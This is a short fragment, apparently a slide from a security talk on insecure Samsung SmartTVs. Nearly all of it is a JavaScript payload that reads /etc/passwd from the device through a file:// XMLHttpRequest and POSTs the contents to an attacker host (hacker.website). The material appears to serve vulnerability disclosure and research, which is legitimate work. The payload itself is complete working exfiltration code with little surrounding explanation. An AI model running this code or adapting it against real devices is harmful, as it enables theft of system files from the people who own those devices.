 SAMSUNG SMARTTV: HOW-TO TO CREATING INSECURE
DEVICE IN TODAY’S WORLD
file = 'file:///etc/passwd';
var rawFile = new XMLHttpRequest();
rawFile.open("GET", file, false);
rawFile.onreadystatechange = function ()
{
if(rawFile.readyState === 4)
{
if(rawFile.status === 200 || rawFile.status == 0)
{
var allText = rawFile.responseText;
var url = "http://hacker.website/smarttv/";
var params = "file="+file+"&content="+allText;
var xhr = new XMLHttpRequest();
xhr.open("POST", url, true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send(params);
}
}
}
rawFile.send(null);
 